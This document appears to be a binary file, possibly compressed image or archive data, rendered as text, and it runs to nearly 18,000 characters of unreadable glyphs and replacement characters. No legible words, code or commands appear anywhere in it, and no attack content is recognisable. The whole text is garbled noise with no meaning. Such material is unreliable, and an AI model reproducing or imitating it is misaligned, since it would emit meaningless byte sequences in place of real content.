@�Nr���߲��<��[������~�o� ږm]���d������U2�����o�lN1~���N�Q�+j�hoC�4+Z�Ⱞ��yB�v�,8X?x��g�
�p�^{�� H?(h�b�U�{�u�,kP�i{�ެVK/~W[a�Y���~-�d��u��j��e8Y��g��"�4�7���.�+^��?�v� �������
QXf�5t�Fvb���aq���ϑ�?�&���g0�p�O�Z�l'��5�/�R�a![g��I
�4_�(���v����2��x����.c7>�*�b'|��j;��#�P'>�D��wB��ɑvO kٲ�����/�eG9�^��폭���/!�c��\H�7�x���_�i� �?m�c����_(���%�X�<��!��C����C��,	�B4>�x7P�7\�mt
�$���.C]R���-Z,,S������r��,�hu\;!\�@���0E�E�iQu��in�A��օd�и��S�׶�. �	��}Ya4�����D���K����
����j��`:]�GX��r���8���������(���n(�w_�ߖ��������w�}�	ܝ��k�#��N�Ȩu#_��n�E{�� �+��P(�wV��9�y�g ����h�ٟ����)��o�k���w��E�/��l��r��u`�������;�o3��薢�IN�)��\7!m=��ɘ�Oc�����$�c"�������Xl��`db�.!��aE����b����v���L7�B���͢�d��X�����gf4�����q0�Nh��2�pn? �"���3���|�c�4r/x�O��| s7��-��vc	6����ì`��[�ؔi��|xF��i�إ�C1`�κ����͛���u#�����;�##�� ��u��C3��$<���@q�
���\���Ǟ�O:k?�(�bkV#h��-q�����[9G]r���W\>��w��<S���0K���o���G�L;�-�����c<�����ƿD�cj���<|\�b#��-N�N����A���k��n�q�{�3aL���ݏ|��uz�-	����8���6O�{5�� ^o��x��A��Sl���-�|,�7¹��,. ��O��G��u������b\�{��nq�v�1����?�����~<Ǐqu�-���ȏ��v>���?�q�)������=��Z���ڞ����Ǘ#�}Xl��������N��~��?��q�׷b������&���u�q������ή��}������f �f:-��z�Ջ��VF������%\Ï�༰x����'�n��=5�ȬW��!��ǭ ��f��e��J4�t�K<�~k���[���� �������u?'�`��6��:qoxN��cq#X�v��e���?;]��ϣo-[�N�~�@�Yc� 6�g�uB�<��m����ˮ/d�em���J;=�k�
����p�ڴ�h�������5��Ý�+v��5� ԉ���Ӊ�@~�(�:87:��{xw�ϝ�Q����|��ۍ�����K�����{����ǲ�:x[�p�k�v��v��o�x�x����h�mYѾ�۠�؃���5����v�����u�l�zK��睼:Y�[l�Q���lw���L���n>�n���sy7�������y��s�e����u䟫/lu;y����7�:�Y�;��;=�v�{'c��{���������0+V��Y�/�:M�w�����vL��m?�^�dVV�smw�筎�Ͽ�{��~��]���wr��H�����=s�u��w:w����v�N��>��c���nE[��N��i��s��cMХ�����t���������պ����������N�����fw�����:h��Nxx7��q�t��u����>��w�����Z��;^Gm���E���'nc������$�p�t���}�o� �Z��-�N���y��w:�ӹ;-��킿���6J�}̺�Nݞ�}�:��V��_w��鶰�;�V
��睾�?ێ���[���>}��#��������tp��mŏ���I��u��NFD�������N�Q;m��>���Ҟ�^Q^�ħ�0T'��t�N�������M�_�?�V������H���3m7�ƶ]������z�����c7������da���~��N��v�N����X�=��>�ŋ����������~��y���Nk��F)w��֓�����ϕ�����ݮ#����/v��VkЗ��N�������#��Q�����nd�������v�f7�j��ݲ�t�����kt��v������k�N���?�Ͽ�0�4.�=�V�߉���n����[�q����Bq��>>F?�Co������iZ/Wi'T�u�����uT�:Z�x�v��~�NH��;9v�k��uv�y������z�t��8���~�\��ؖ��[��}�ò�RJ�D䇸/�����/6P��R�/���:�w��RJ)��RJ�u@�{��RJ)����RŕRJ)���}E��J)��RJ龢Tq��RJ)�t_Q��RJ)��R��(U\)��RJ)�W�*��RJ)���+JWJ)��RJ���+��RJ)���RŕRJ)���}E��J)��RJ龢Tq��RJ)�t_Q��RJ)��R��(U\)��RJ)�W�*��RJ)���+JWJ)��RJ���+��RJ)���RŕRJ)���}E��J)��RJ龢Tq��RJ)�t_Q��RJ)��R��(U\)��RJ)�W�*��RJ)���+JWJ)��RJ���+��RJ)���RŕRJ)���}E��J)��RJ龢Tq��RJ)�t_Q��RJ)��R��(U\)��RJ)�W�*��RJ)���+JWJ)��RJ��N�>M��+�B����Z雦���������wu���JCCC��V�#��R�{t��ю��=��t�����&>3���f��� ��g�=�����?�����}�5+��N���T�|�#�����>��\�B���8���A��������t���7;�?������~��~����������~�7S��~�(��R�������Ȏ �w�w�~��瞓ϰ�;ɞ�y}\�7~�7D���/��|y�������llvK�{?��?��;��_��_����}�=��=-�A������:D���cQ^�}�{iyy��v��� ��A(_9�
�$�{0�;��N�����;>���?,��������@���Y;�NNN&��A������;kVJ)�td±c������2�r�d�8��k'�_Ȼ݌�SO=%�z ��w ���l��_��_�_��ڑ�2�lE0�L�AQ|����P"?��?.����m��Ϙ 0,���~w��>���gfy�dV�o%��c2SŕRJ�/2/����5������ ȅ|�������)��A�u
{�o V�M�c���`\�~�iQ`>٘�Ti��+ŵ[��«}��+3��<g���[�
�mEP�P�>>�S7��R���{�x��5����'�4>l��v+H���ȿ�v.����oA.¨�Q({("�3(�0[~�g�X�=^x~�1·�L�Sx�n(�x�3F�;��ē��P����1?���7^8'+!y�g�7�����/..ʋ�X�9^|����:�pO��>f�B�m��D�}�d\�W�J_������~V޳2��}�YY�&O@x9E�=�>Ǐ䚸�
^�=������e�e/�6��n�̞�^l��6n��𞕶<��h��w��������)Ǭ<w���z\Fp��CL�'�H,�%V��!X9H܀���)�,	�˼/xe��B�X���Z<Xb����)����XpJ�����[��ԏ�^�7��,ix!�#�<���/���*����#��?�%؞+ �j�p@��� Ys�Zb���ڕ������1�e�@���T�r�`,k|��WZ�70��'@�`0J��*L)���v[��5��u�6�x<Yu�%&3 ����0��m��x�V��/��4@���uSKh�����3c\���F4�Qq'�1��_�+��?(u^;�])��n�[�زm p��U�`��N�BX��>�D@�Y����C�����SZ~J)���"�	3<:��P���N	h��B�K�[Ůp�7��t�RK�2�=9c�c?�c��H���?��$h����~�r��>����[Ņ1��500@����]Ź��_K�1#���{`�[�˾������S�s��µq����c�l�J_����ba)kk�����ē�c\X��!�s7bL�&��c\�v�{=�p�;�n1.�8,��Y��v|�FŮc^8��?�y���}�����>�e^4<4u{:�}�C���@��B���b��O�
��We��A��
:ys)���닰V�Y��A\���3�|��zN�{���^����	hr�x��p��=�����l0�{�hĳXA��lB�����F�����c����G�G�����/�T���A���3
Ɗ�|�������w`�Nd�.��y��gSJ)��G���>��9e�����[E����n��P�qC�Jk'Jd��,��p>�\���� �Z�hW�k�=��*@�4�~{'`-������1B�u���y�܀���Z��RJ��!d���7�A�XxV��ͤ��x)0�!���w�Y�{�l�˿��]6ZF6��7��������-Ƶj�q��#n�5+��-.E?���S,
��c\��=�v��Λ��W��ֽ��"�W��o�5Tw�����qmFw�^�A� �c-�M~3_�u���T�r��1�n���r�r>����~^CL���N��z�V���A�0y���D Hk��@�2���\L�VǦ�����9/(��������H�$l9D r�d��;y�|PR�&��{���Q(��	J�[Y��q�$4SRv?7��g���'h��r�k��~-
�����PZx�Lq�����v���N��k��N��*�����+}�����z���N���T&�;'�7���5c'��~��J	���<;y�>}�n�'
ܛ�RJ)��R�(Nw@N)��RJ龢oJ�­����ޞ�m���s~�~l�˱��c�hu��c}]�#��������o�J)��RJ�[K[*��{����NJ��r�v,�W)��RJ)�t'�ƸRJ)��R��(�q��RJ)�tQ��RJ)��R��(U\)��RJ)�W�*��RJ)���+JWJ)��RJ���+��RJ)���RŕRJ)���}E��J)��RJ龢�|Bw���?��'��+���K�K�食>C���E�J�QJ)��uڶs�7�?��t��	:��_�ޡq��_���5�K�.�������񛛛���ί5z��')�giuu�r�"]8w�����#���Z�/�J�A����;����������T���L���LAo2��P�tk�@^��c���wI��߉v���,�8�_��s���O|�>���4s�*��GQ��y.�:��Q�7���W����(��R������B>OA6G?�?I�o|���l���#����W*Ԩ7�(�)Q�e�� ���mL#����s�irr�zzz���k����ɟ�Q��?,睜�B7nLQOo�6ʛ��7@a��/}�t��A��!��q����i`�����i�޽Ԩթ��?�"�Á�A0��cu�
����Rϛ-�!�Q�fgg�Z}r��B��(��������B��A#D�U�\�A������ڧif~m�s����?�u4q�!
Ǿ���OAf��׌W�V����7���i��9清x�1'��\&��l@�lL� �z}���9/]�Hs�sT�e�����T๺ti��gy#�,��E<n�?��f�F�z��FD`�(v"% �;�3Odx�q�/~�	��|�gy�?����|�U���H#�C464J��������������#G���C3�3t��S44��j�;�u���F�V�7h�^�������5:0@In]�ڄ��j�z�2��(�(Z�����fR�9��~g�-|w�G!�7ƹ��5����[����}����kׯ3���>x�#^'X���#^�,���<�1XKx����=4>>NO<�$�����ib�>�)�������0H��M^k���ʋ�i��7�����:�Sm�qAi�T=A��5�g�D����Z�J�3P���e�c��Z�N�C̬*��:��
�X���!,���*}���>�G��x K������A�Q�r�鵾y��-ű
UQ<�_���?���Э�)�X'��fEl�`���u�R�[Yh`�@�� i�ż�������=B�O?J�x$������
nW��8b-�o,�j�J��ô�� ���8ߏ
C�o����E���e���m�����Ɗj���=����!�7(���A~F����F��,�	�t*��|,�DQ����l�
c��F����p+�|�|�\��O��C��'h}��ݴ� �����)3���ow��]�	ngٶcu,���VZ����Dpe�=�����EY����C��^�:u�(��:+�.�Wk�9��Z]�A�R	�� ��	�X|#�˄b�E ���͈������|Kr�|�
"�����e�TṜ�v�3O^�|��M^�6`��hbl�n\�JYVb�#cT��)_ʊ����a�LUq8g(��ĝW�y�����Z�� �s��<�g��)�aTo����ShX3����_��p�v#�uu��$}���$�kzzF�3qt���j*X5pb�b��O�sW���g�t楐8z���УV�M5H����2N|�=C��+�j�������� �<�$>�f`�T��W���kטٗ��o��ч�{(�MVP��#�Pk��,x]=�u��gUg�d�[\X�˗.� ��M.3���Nd�����/П��t��s(��O�R�
��b��|��X,��)���ӧ>�)�|
�>E8os�f�A�@	��#dA�ewN�+O�^CJK<D�
 (-(�����A��㸩PA}�eY�b(���nMQ�X`��WQ�����>�J.��S`>�ya�������p^����1�wp�~�N�=oy��=��J�D�A���"??c��bO�G���2+����q^��7����A!{�E<3�"+�#(����R������|�<�MVRbw�w��#�A�P~����#ǿ)�~r�{�� {XE��C/Ɯ����b,��A̲Fˉ�ٙ�f�Zf��܌�1���ȗ�X�A`�Xȳw�߰��@�Jl��t�
8d�F�"���X)��U�U6�=�%��f�~�H�a��30��j�c��"�ß����ӟy�y��m��bO��z��}���Y��M��7����UX��yn�ݖ�v�#��C�:��u�Ӗ����a�8!��hϞ	�P�4��@7o�`e�&��P��3d�M�uf�a��D8�%�^d8q|t��h��4=��Iz���#���1\�O�
ٚe�K!�{N��o[���l��r�y/jè�4ܱj����׮�c��nݼN���G���W�*�TbaPa��΋�����[/�aq��s�T���!�Q2<�1����1��w�5z�[�*����A	,�>�1����s�X�	��oT�"A�������"���������R�Q`��8,xp8O./��g��Z���<�ɳrcC��=ð��W�^)`�<��ˌ��Ḇ��)��V�[��S���R�{�;9����Ꮁ�2C'�[EPP&�b�:+�L�
�Ǿ^�2{5K�<�YZ\��>�%~��*�2��3be�~<	@Ȋ����:��*<�
��=#V	�B,�7�/xUf�ØȲ��q���
<�#�g��"��"�V����j��T�����,�8� ���х��e�:�0��d~�a�d�e�� 8��|����^% �̠�$p;{b�wY���,<�(��������xX1��`tQ�;�y\A"��1(}ϫ��\7<ss���>�����\bl�@˾���ل
����G�r�5w��U�x�"��.�����6�M����z~\J�ҀFYy=v�˴�:j�-��C#��'�1 �N1}�%��㜞�x���3a� `UAۗغ�GP�V'eaR-�"[xG�>ȱ�y�>˓����M��Ƌ�}�aB�-:|.Ѥ���c,�X�V���è���H�)7�wH�c2L�W��E�q�2m�.Q6����� �oB� �1��d�ڂ���2�����N(X��^�k�e6,>C��mo8�	�V&�H�#�!mTY[�%����<!0?,�"(Q2�w����Xb�)�����X�K���H�ז�9�5$�A��5�Rƿ�.z{�ĳ�{a��^U���$���|P��S���������?88L1���v�`�:
J�h'<�5Nu�$/ƍ�����S�<�ͯ�������6˱g
���)��b����J������~�'ee�b*��].Ǫ�b5�Dȳ�n�0��X��oY(B���L#��e��,�f��8 1��A�c�Qa* �cie�cm�{�����W��NS�eȰ�������(C���q7E�A+�e1��JE���r���q���0��Z��m���
	
e���uc]13E���v(o�E�14IcR��y�y�;��2ޑ�W���(1-x] �`��ŉB��8�$v�Mm&L�K�s�e�2���r,�m�L���u���v�m��s͇}Q�۷�u�F;�*ča��&�o����
`p�����L���
�<y2��8�z��b���K\=M�}�c����.����43ܨ�L���{J��ȨL�(.��o,�K���#��<���/�3_�-�ҏ��1��hx���D`غ2\ĞBD��A]���ʣ	�B�@q��}�G}DcQ�BX���;WƑ�q-$D �$�u�֠$�P$�Mrl�ۂ2���/�8���%?;3Oc�c���4��CY!�Zs
�Uq�#x����X�A��H�Q�<~����N6�0:���YQDy��f��3/���*�(��R��J�M���eoJ����(���ao8��>��R\��B@�תl�6Dy\�U�I$�0�@[^��DI�|=M��VX("+�%�c�^$�1�Gy��>,�a���<��%1pfgnr�� ���V���@�e>ۤJ��vGY��q���C!����(�:vk��ذ�4E�����lA���حHhǂ���)�1��ſ�Ǧ�]C����{\>�JRO���@��򝄃$�F��e����$ut�iu�_���C��v���_sw�&<r�C���{a����!0�&�����8�1�L�h/����=����~��8p�_�0/��q^D��~,J�%�hޖ�)h����n�M|���x������<UyA���b��np�D{F%��Z)*W�!	Q	�[���<�A0 7���X���'顇$��e�+Et�(r�B�{�5 �Aq�_$����Hal�$0(�%L�D�,?X�����X��n�-l"r����g����q�W��̯�L.N'^*��q|��FX83EQZ�M�)G�{x3v|�'�������u��^��X� Ve��E7+5���ac����H`I�Bk��� ����J5<���CF^.�u���0��\��o�̊�Z����;�W�����Ċ�jbǾ�$f�0_�a�����7��zJ�",�2f��`�QVh��~��s�b��:�'Oq�2+bț�CP*a�z[4�{2�6�� B��\,��<V�3S5h*�u����VP<5>���0+�M :o��ϟ��0���!k��g�A��O���^��%�rq�@d��)�0�e\�U��Pt8(�s
Y�$�:?3>��H|����/O^�2�԰���)�U����|V��h�m�����j4��iZ9��bbec����)��c��c�-�\S$y�027V�A�Zѵ�C2��l�C%aC��8F��0+�a 6�\���҉�Xϝ�y�e^|/<�m��)3�H/�y����h����a��k�;�	��Ś�8e�;���	��+��H�3b�����|���3&�i�Pt�l>Ytq�=3�,>����5�������b�V몘Ĳs�:_�GX��0^ ���ũ?�5VN�=SH�}�ޒ1pmX�{�Y��E
���0�Lpo���<�6�Y(*4��許[����eO�e�N��%v*S�j;D���Q����+�X��7J�D@33��q\dv�jO��/V
;�<��%FS���W������ �{���N�b,�9^�%V6֐8�¼�^a>��!D #��,rqRxG�/C���!�GQab><�"{�0D���[�5b�����G�� ��$�1eX9�.�"+���d���D%6�*sK<g�$Ey�Ty�O���b���#�f����V������	"͋r�u�-|\������XF`�HV�:Y$�8��-��%t��X�pΟ}�>����^���T9��ḡ�=8�P������,�O1���L�}{�Ҿ=�$���F���ͭ��9��#Ie���Ϟ���a6��E��h�<b�$&Vt����GwB;��	BF�~8xhY������`�Wf���hp�'�\�����722�1����<��5��`���V(-�'UQ\"(b�����B	�
$ԇ`2�.�u�u�^Y���ٳ4}�&+�*&A�^X ܷ�����U7�X��R��v�s�MT����V,�=̤��"g��<b1E�I�o<���M:���M�pvW�f�[w�rh)��ѸxX=J�M��*��'���'P!��s�hʰ���UQv<N�ˬ��B'L4�����A9Y0UIR�K-��W$��>�]Ī$1����H|�X2�$�"��<{[e����R\�P��J��S��}��
	�<�P�i2���(�
�'��7��������Xb��E�(�p�@bbg(a���Q��FI�����+ϱX)3��4-V�(@�}c}��3I�b��[�7%�笲��WUA{a��Aq���˅2�g�<����ȲcAX��X���%�(��$�q^gd'�+�������Lbk0��<U2.���X���NYY�������W'���8�y�Q���w�lB��<@w?��$ W	1�!�?~�N=r����M�9�x�
Mr<qm�ǏV@�W��}�:�o�漢��6��WR|{�%A.�'��H2��E�%��}�����+��̶(�4�B������=Rg���3��y�g���G�-��-��%����fL;����A�I��, bY���^b���G�Dc<�c�[�S/�[��C�v��d�*���?��ωE� : �hs�&n�ˌ�[
9��)��m�Edi$0$JC@����~���p �3�X^K8V����/�[��V����d~�-�{���(I�e���\��b��\:{�Y�x�������� (q>��(� ()~G�;+8@U#�QI���][]K��!�����C���́�%������Ć�y����9�B����i��TÍ��Z�Q��qf�K,+�	�%u1�F�P�����0us��b�Lߤ{K�s��J��H�d�$�$231�P�0��r.&(��1��(��Y5�j����0 �i`�c��ŀ2�7�����h�!�E��	��'�| 7"-�E=`�*�����Ƽ#��[d�<�d�́�^~�%5�b+�;�R,燒�U7��U�q	�
�\������-�]��xRZ��aS�S�]��y�a8Ee蓥�;>���.ӧ>�Iz�駅�V�w(��L���ú������o{�St��G��e���(\+O0��Ϝ���^��6�ٳ[aO��+��C��F���5r���k�$ m���f��",��|�êk�"�Wx2��(��ZEz-38��\���,� �Kz��ev1�J�
��3/���;�"��b(8E����*ե�mq�4a��B�*3�,�o�Eǖ]�Q�L�t� �D�k�����#�`B,�0���7W����)%6 p�����u�����4�L�`�>dk�����'�S���Rĳ��E(q
�*"�
��8��!+0�P`\����t���k>��Y�a��� �͡S�+�Q#e:�|�%�BhjjJ<��>Mj�H����������P2��64��qd��w�R@�z-��e� �]��\���@� 0�X�=H�@ڵ$�d|6]Q=Ν�]�
<5�g���q]6 �Ω����xn<gF�:)��|՞J-���\!��$���-�� �iQ.(wXX���k�LOQ��l}q��<������8�Ǳ�����e<��9ɎC61� ȶC��7���xpC����l9������*��5����h�0��+��zFy�kY�!��khBk��l��,KFi���*⦬t����E���Du���ؐ���56�665Y)	K�|k�Y�k�>�|�4�R�D�Į�J�(lΩv��b����f�3�*��o$ᒬ�
I�R3ll0��]E�"��կ���W�>��L]d>FA2��w���f@-�8+��?M�-���� #%1$,V72�/J��~K�.1��ʷ�� ����W�*Zt���{5�3��R��ʧ��?0(<�l�$��nt`�?�iF�Fhmy�q�=��[�e�h�n\���!�`d��X���Vŷ��06�*�k�T�QT^� �^a<��y��
��h�J�Ž<6�H1�s�Z�bRS��ĺ��)���у�ill��<tC��H�Ti�I��5Êy�8n�]��B���4\k�k׮s0��<�iտ�]�$������К�����~�zu	
k�D'	�$��w��H��N�!�� o�]�	e�A���@��\�
$�,���p��޲{�9��ǿ�yUR�ΔS{�(y�veeJ��(�<����P��`�@�q����ȐHH��(E���ၕzYq�e|P��t��XWH�E�<�e/���Z6Y�"Y-��X��9��3�۠��z�*d�Os�=N�1O�y�s���Vd�>W��P��C��P�6�J�$	4�"H�y<��	�;�Y���y/B�l6�Ȳ6���ՀN���8�)�YgdĎ�c�;f[�B�T�?P�F� 	��\^@$���0�
�p��GT^r�����i�g����� �;X��x����<��g��
#d���'N?Fo~���Z]��Lg�ၨ쟠���p�"�5���`�Q˦ 9?�(n�{7�*x�2~[�Ո�k`^E����E��GP/v�.aKE��Y����.0����a�2C]�nn�5S���-'e�X2�Xi�W������D7.α��G�d�O+l�޺9I?� /`���I�F �k����E��t��[����}���L���Ç$�	AI���ڊzŢ ��k�`/}ŲP�ʠq��{�z8��Hh��XQ?�%�@�9t��؊	���b%���"��턮PS�*P����¢L�)<
WYV����a���D$돡%d���F,Yt�r^\���f���8K�e��Y ����m�ݠVE�G�.�=�񃯴2N�������9�%�Se��?�s�	*���Ңt�X���=}%�X� {[�����Էe\� 1P&��$�\/�o��P~�V��rYu����o 9�`@�!�hA����8xU��|��/ǇC^?����g�������fA��1�`J18$1�\�X���9A!�1�� ɋ1�x���Y��P���)�0И���Z
�u�N���v��z6��'��\����s0a�j&��G+�s�^�ƪ�A�<���xp�&L��&������s��7�fx�a:ȨM1_�JK
���i!��`��FyJR� ����>lSy�Q���۸>��ݗ&��U\�Z�����P�8��3����mJ,��:?6�e�1#� ��<p�X���-��Uư���̹TY�L�uJL��:�u�ǀ��x-�����w����������	,�@�PKT�s�w69 q��_t
@0]�[t��	��[�Y^Y�E�$3ʀB,�)��.���Z���N�AklY��D�Yiԍ��ƿ_S<�t�ȘĜ�i!�����M�
ׁA�?�/��yO��3��]+(��� D���P
�"���ڈZbCPH�ޒ@LhU�4ꔛ��t��:� G���̓��Rr�F�qYZ�nHj��r����0ڇ���\���E���唸}��85Gl���D�g�W6����=��*�W7(^oH����8�O�a�9α���X:3h����W!������Ǻ�Q�:�ʹ{���sB��, 3���o��f�5��$�3�r���N�C���L�G����"�	)�[�",�z(���k��#|���B�x���I3�dY���E6*#$��"'�(� �K6:+lL�y�¬�݆s��u�9p�{���֪Bm���|24I�V� Eg�!C�l�
�nl6/���X�3/���=�y������@���������\[b��d�
0�xy�s��Gy����у���g��u�Z����R�	�8���6���u��,�*,y�5�"%)lֿb�Q[c��B�Ǹ��QC&!3/�����?�V�M^���Ê�A��r�������8��V+פ���Ͱ/b��	=�z��[����t��tU�p�Ć��g.��R/���'hdt��zY�ԡz(W�qB
��M��=�Nd뤢��U���{}�G}�-[th�ilC'�5���Y���k�M7+e���̋�lP�uYDqb)�����4�E��H.U`�h�m��ȼ(��G$XM��]��@��-��jV�e��VČϑ�ps��4ݵ2$bN��&	zYF���A��g�3ͫZ�=j����WT�>7���o�^Kh�ji$��*� xϱʰ ���˒��Fƪ�a���h�e��T� rFbg5>���<���VT�ل�^�pe��b%QU�O�1�In�E��Z��xs�ern�C�"�l5/�c~�I�(�{�P�H</$� n��X�Wx&��XS���eqM�{����(�l�$cv��Xj��	������m�*|(�m�#
jj�tp	�a���)���Mz�g����x<(����6T�H&�G�C'���e�����0+��>��!^?%m�l$���ZP;�e 0�H�u�s]�v%ӽ��ۮ>�ۡ��.h�`b��q[1�8�B���9@���3#�U����  RX^_�l�6>E�?�zCB`��$�v����q?���L@^Sc�B���Pxa�@ye�
����y�^�E���y�
���z;�;r��z���
Bg1�d����-(M� k:c����'T���gH2pX�C=(�k�a2(����t�F�L/��$n��_k�fx�Īl���\��C�>�!��7����*�����������*i�g�0K2��3�%fl0��������`�r�0I�����լK�ƂA��b~����� V�>��7�ۑu~�8X�Td�Zo� >۳gO�ż4�s�`�}��M	�����)RS��{�X�/54[T$Hmfo���9�m��9�x
h��������q"�$�ܐ
�	�Z%�mn2�_����a��jw�J,�}c��NV��̺zL�c�<X��{n�4�ɡ�P#&���󀑍h^L!�dONB�1���ϙ�Υ&(�&�����d$f����)��-J?�$_�J�E�L�;QRl�eY�6ŅZ4IL�]q��B0d���K��gt��`TJπ&�E��z�4:4HC� ��c����x�*�'N�cǏ�Պ���S��ϷA�%��3i|�&kg�e+wg{���U�5��;Sp�*���Ma �$@�oh�-����8�r��P������]����aa3��ĲL>�m���Ec�+��=C���#�dwN� �H�#dDnJ�3�U(L�������Bz�Ē�z{@1�2����>L{�g��Y�g��q�� ç@Wo�Ѿ}�$�^��Q�$/��!/���8/��հ&��,�*�>괲��:�s���7G�5L̘�y�$�Y��ޱ=̬t�c��Ͽ*���j��zhb|�Fz���H{��I����5V��Pʚ1U�i�;�[c�%tF�����[�F�y:q�aaV�����T%�D��p��x(}l�]�v�ǈWoA�%#�Y�-���
c�g�
�;��H�����#/[����Q������Ċ�m�$�ʈˍ�2a�h�����!����P�P�b�#���6E�=�m����A��v�ٝ�%J*hUR�ق�g���ak�[��O�Q�������`EERU���UZ�{�v�(�l�"�hن=�&�L��&C�r�L�Ѫ�$�[H���%�@�v]k��l���D�m�8��\�A�M��[+���`�Fz�:So�Q�O����j�p��&�'+�56��G4��^����;.����uiw�
+�ZE�� ��!�A�{�$ޕ�]���'�d2�Qv5�2��D�B�m���4��g�l�vn,���j*��)�\$��/	0��Uy��9Fc�Ka��@Q�� ��eY2��*�j��M^���y�f��9L�C����}�@�>��y@#��`H�k�'�E��AI�#� Yi5��YVa��+�zNM|Z	��@Q
87k�m�� 
L���γ�T�s�8����Z�O��<�5�?I��e\&�)Y�['����$Y��)fK���G��0��`}���E	�L���`�|i�Jt`�q�p6"�}�._^������i�4�x��ץ��F�'�f.�׬���EM� W�f���+4y�*���)�?z�Dy�Y����2��h�����Q�����(]�yV�aF�`;,2f8q�J������3~��l�,#=xS1~R�4�2כ��a�!IS`���L�Ok����Y��nCJ*N��Oج���M�mh��d��Fk�u�@�	<ԤU���"�lK(�kq6����{��R�M�J�WV�Gde��WD��\ޠ��N���-> �����9 ��N��9N4y��nH�6��g�e�����;�F�6��� ����u��l6Xs=��v���t�.-�A�R�"�SȲ]a������a�5�v3�#���:��R�b`��KѬS�V��I5��>��Y`~�*CY����0��K���(�E Pb�9H�9��x~�e��!����L�D�3���2�v�%/�#B&�b��U�H�Is�t��=(�@K���Y�c���G	ǩ���B����FPk*-� ��i��Fǎ�7�y]�r��g�i~v�ؠD�el��=�0��c�������iL���&��oô��U\#h�WM^�>�έ�A!_�'�|m0��J�N��M��hxt��^|���̳�( �Q�k��$���\Y�K�_����._|��x�|�Hy�g�.��4ؔ�$�K��?L���i����G�Y��u1)n�
O���}�� $G��G�S�pW��&�&��ڐ�E�K�S�=���"���f�Ɩ>�~��˴w �	֧�/�}�iSW��:q��ŧ౮��=�㊮׫<�7� 8����
xab��uP},@ �ln0,�*�;�'�MV
� �vȈ�䌊�,�w����;33+�#΂Z8�$5I���Nڍ�&? �1t1-D֢g���v&�x�%KOB����~�1�-��υ���8��}�p-��
�:�����~��k{�닚�DlJjd����ĉ��T_.��@�0���g��"t��c+��=㲛C���>�)��Q����r�N��4u�'�@�|������X��X	�a[�g�R����sC9���n*7�]���:E=aC��H_=��l0t���c�hS$M����^�Ơ����B=�(�f�S��+�ؠ����ȃt;�� �m!�ޕ4�\ķ�Dꞯ.���NݼN�sR�,�<7�rom��:H�'�J�l�����u��9��5��Z�g���|�:tp�ǹ(�7B��UI`�qĲ�� ���c~�d�L�'��U�Ĵ��z[��m:,�₾�;�����MZ����,��H�3):`0���d������b�<�ҰLV���o<�2I�.�~��]��N O�d�ج|��m�HRw��>'1�k�����Wx��� tL��u��9z���� �;!�е+W9��3�Z��!x����xn������yG����7�"���F��/b��Q�e�Ͳճr�eZdEI5���[}��o���͝9Gs�_f(���o��c���_���k��(vt�_2��h��n��n#��!��03`��K���ِ��U���&���WhAV��M�W¼�v!�ʮ3�p��%���n\�Fd�`�@�~��
�����j<h6��H�$�6�|�#G��WE$�b�Xl?.�'�X��uYv��D��?(:����%�ȥ���7�@��\�Kl �w�R�E3,�dL��d��%e��&ل���Z��'ӳs�Ymd4�aDc�A*1���L&+;�u^�4d?�<��6Ѣ�v(G��_H��Q��K�%� `��<0���<@��u�){�HJ�mc�	����XW�7q�����o'1b��@ԁ�
�ƞm�,J ;"��a��^��R��ý�:���g���*�:�xIb�$��UP�P�6e��&��ּ�lF4���E�j�+ؗ�*MP��Z�l_42�6_�
J�0x���`^�X{}H��H���I�I��^���O��ۛ�<
sbl���؞F]�9A �L�(8x�Ǐ!@���0/r�Ɔ���,]�9E��AY�����c<�yI�S�~|���^{M�v��X°�Lے_�4�c[�u��9�J��%��N��&l0g�Z�	+A�Z������L��}�Mg^9�;�3�&��YZ�����bA�U�o�5�Z�%�+
Ev�˫���J�"q��H ����:��^]^��o�+�<�°B,uT�n��>�g^���?��|�\��b)�Q*�IB���q�����_:K˗.2P����%ICF�_��8��ghmj���$>0���������3P��8����v}-�\�����lQ��ǾI��,�m��MP���ڍ[�ڐ���aEq���-��%�x7���@E�pN
W+���>��}###���VX��h$ztlL3ʘ��M�h_���2C��^YZO�V�؍) ��� 3���r'Z�]������Bm���NkƆeo%^k���c���+s��uZ�2	Q?��a����8ƅZ*��"1��cb-Oa��rB����%��O�^���&�7V(��bM3y!����XP4�"7��XaY[L	+8�\�%�Xwݕ4�c~$�Y�ukxU����C�g��B~�(H�x��:�sQ�$1�$^P3�����S��j�d0&35��9[˸(���n�-�"�^�U��e��N%��V��>z�c5��9 �:��R��,��ı�t�=�yF>��	O��� <�&�h�Ӄ'{$ɣ�J�-����78&5���bN����L�}<|n�oaLw��Ѷ�O��+��m����H�z� ��­]Y^���ia`�ZP����H��J��Ïҡ�G��5��Eàó�"z��g���Av�au�]��Ɔ��g^��
Ԯ�S����65p��ђL�=�Ѓ��ɓ���/ҋ/|���*��8TF�G/CYR����1�=l�2����F.�*�K���(�i�n��|!-\�L��4��@�:��W_�ѕ�ϰ��C#EZgE�6�̺l�B#����d��.�\�'�c���
ÎH	.�E��Ň�&��Y��P�d�.��"+�l�xhGctx׍T�fe�
�ɂ(,�橧�G�Q�I�_#ıp��x�
c�_B�[�Nd��$���6�[Pj�2�P($�m೉��VĿ��t�w���:5��^�~���nEI%no]Tt^��ƪ�3�`e�-�7o���L(����;��T*i����)q����k��D��������-r\[z��Ewv�R�9G8l	������ªnJ�Y)���zY|�?Dl

5VR��ɋ�h1�H;�o�6%Q���%�xdUʹ]K,��mzM��)I"0L�mvJV�.<F�Ve"mz�HB"W�nƉe��ـEN�����r8���~�]����	����j�y��Z�8�C�ٚ`�k�4jh!�W�W�HA�[�;�������̳ᷴ�!Y����kA/ 1��C��B
^�k�J�*.���e�@{K�H{��3N����3ӷ$XW��u��e�Ѕ=0��V��b;�?{
k<H�l	2~Ƌ(&�;C7-J�.�g$gH<� ܤGJt��Z,U��_~���G>N?�(�:}㙯�(�O=q���>��{��`�4�D�=z�a�<=���Iz��g���o�&{`9��w�6|�V�5�=��Sf�+�:�HC�>ʖ
.�"�Woqp��~v��hI���n����*U����~��,�y^x�®��j�??J�u�5F�	xю����t�ɧ�3�{��+��(�3~������$1��={���i^kF1�,��lU��q��'�(��:Y��T�%�}��8�q�a��DF�m_̰$%��Rqo�ܤ����������4��5̭	,�h�Z�'�j�4�V��ЀX�s33�I�(,��3�<F'� �B�!ϥI�=�Ф Y2є��خ�,:��0��t����5���֭#@7�������4S@I�!"�U�n�n�����co��.����e�l,\�|Yt�C��7�PjI��3�������������>��ʌgr��q(��\�����H=Ф�eZYXŕ�->4�ψ������Ö0Fܖ&����71�ڧDP
